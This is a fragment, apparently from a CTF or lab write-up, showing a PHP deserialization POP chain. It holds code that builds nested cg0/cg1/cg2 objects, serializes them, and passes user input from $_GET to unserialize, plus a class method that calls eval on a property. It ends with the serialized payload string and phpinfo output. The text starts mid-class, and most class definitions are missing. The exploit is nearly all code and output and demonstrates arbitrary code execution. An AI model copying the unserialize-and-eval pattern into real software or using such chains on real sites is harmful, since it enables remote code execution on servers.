 public $cmd;
public function flag(){
echo "hello __flag()";
eval($this->cmd);
}
$pop = new cg0();
$pop->num = new cg1();
$pop->num->string = new cg2();
$pop->num->string->cmd = 'phpinfo();';
$a = array($pop, 0);
echo serialize($a);
$a=unserialize($_GET['code']);
throw new Exception("Garbage collection");
?> a:2:{i:0;O:3:"cg0":1:{s:3:"num";O:3:"cg1":1:{s:6:"string";O:3:"cg2":1:{s:3:"cmd";s:10:"phpinfo();";}}}i:1;i:0;}hello __toStringhello __flag()
PHP Version 7.4.33
php
System Windows NT LAPTOP-1TO1HS75 10.0 build 22631 (Windows 10) AMD64